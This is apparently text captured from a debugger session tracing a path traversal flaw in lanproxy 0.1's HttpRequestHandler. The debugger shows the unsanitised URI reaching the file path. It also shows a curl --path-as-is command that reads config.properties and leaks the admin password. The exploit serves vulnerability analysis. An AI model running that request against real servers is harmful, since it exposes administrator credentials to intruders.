 73 * @throws Exception
74 */
75 @ private void outputPages(ChannelHandlerContext ctx, FullHttpRequest request) throws Exception { ctx: DefaultChannelHandlerContext@2065 request: "HttpObjectAggregator$AggregatedFullHttpRequest
76 HttpResponseStatus status = HttpResponseStatus.OK; status: "200 OK"
77 URI uri = new URI(request.getUri()); uri: "/../src/main/resources/config.properties" request: "HttpObjectAggregator$AggregatedFullHttpRequest(decodeResult: success, version: HTTP/1.1, cont
78 String uriPath = uri.getPath(); uriPath: "/../src/main/resources/config.properties" uri: "/../src/main/resources/config.properties"
79 uriPath = uriPath.equals("/") ? "/index.html" : uriPath;
80 String path = PAGE_FOLDER + uriPath; path: "C:\Users\Administrator\Downloads\lanproxy-0.1\proxy-server/webpages/../src/main/resources/config.properties" uriPath: "/../src/main/resources/co
81 //根据URI拼接一个路径
82 File rfile = new File(path); path: "C:\Users\Administrator\Downloads\lanproxy-0.1\proxy-server/webpages/../src/main/resources/config.properties"
83 //new一个File对象
84 if (rfile.isDirectory()) {
85 path = path + "/index.html";
86 rfile = new File(path);
87 }
88
89 if (!rfile.exists()) {
90 status = HttpResponseStatus.NOT_FOUND;
7: Structure
2: Favorites
Database
Ant
Debug: ProxyServerContainer
Debugger Console
Frames
Variables
"nioEventLoop...main": RUNNING
outputPages:82, HttpRequestHandler (org.fengfei.lanprox
channelRead0:42, HttpRequestHandler (org.fengfei.lanpr
channelRead0:30, HttpRequestHandler (org.fengfei.lanpr
channelRead:105, SimpleChannelInboundHandler (io.nett
invokeChannelRead:292, AbstractChannelHandlerContex
fireChannelRead:278, AbstractChannelHandlerContext (io
channelRead:86, ChannelInboundHandlerAdapter (io.net
invokeChannelRead:292, AbstractChannelHandlerContex
fireChannelRead:278, AbstractChannelHandlerContext (io
channelRead:103, MessageToMessageDecoder (io.netty.
invokeChannelRead:292, AbstractChannelHandlerContex
fireChannelRead:278, AbstractChannelHandlerContext (io
this = {HttpRequestHandler@2064}
ctx = {DefaultChannelHandlerContext@2065}
request = {HttpObjectAggregator$AggregatedFullHttpRequest@2060} "HttpObjectAggregator$AggregatedFullHttpRequest(decodeResult: success, version: HTTP/1.1, content: CompositeByteBuf(ridx: 0, widx: 0, cap: 0, cc... View
status = {HttpResponseStatus@2058} "200 OK"
uri = {URI@2059} "/../src/main/resources/config.properties"
uriPath = "/../src/main/resources/config.properties"
path = "C:\Users\Administrator\Downloads\lanproxy-0.1\proxy-server/webpages/../src/main/resources/config.properties"
管理员: C:\WINDOWS\system32\cmd.exe - curl --path-as-is http://127.0.0.1:8090/../src/main/resources/config.properties -i
config.admin.password=admin
C:\Users\Administrator>curl --path-as-is http://127.0.0.1:8090/../src/main/resources/config.properties -i